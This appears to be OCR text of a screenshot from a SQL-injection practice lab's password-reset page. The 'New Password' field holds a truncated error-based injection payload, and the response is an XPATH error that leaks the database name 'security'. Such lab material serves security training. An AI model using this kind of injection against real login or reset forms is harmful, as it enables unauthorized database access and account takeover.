 [PASSWORD RESET]
Dhakkan
User Name : admin
New Password : (database())),0x7e),1)--
Submit
XPATH syntax error: '~security~'
SUCCESSFULLY
UPDATED YOUR